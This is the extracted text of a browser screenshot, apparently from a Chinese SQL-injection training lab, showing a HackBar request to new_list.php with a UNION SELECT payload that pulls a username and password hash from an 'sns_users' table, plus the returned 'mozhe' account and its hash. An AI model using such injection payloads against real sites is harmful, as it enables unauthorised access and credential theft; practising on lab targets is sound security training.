 不安全 219.153.49.228:42888/new_list.php?id=-1%20union%20select%20user_name,user_pwd%20from%20"sns_users"%20where%20rownum=1%20and%20user_name<>%2...
应用 工具 工作常用网站 资料 娱乐
mozhe
8ee94aec9ce7ccad85d135ce29be7957
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://219.153.49.228:42888/new_list.php
?id=-1 union select user_name,user_pwd from "sns_users" where rownum=1 and user_name<>'zhong' and user_name<>'hu'
Split URL
Execute
Post data Referer User Agent Cookies Clear All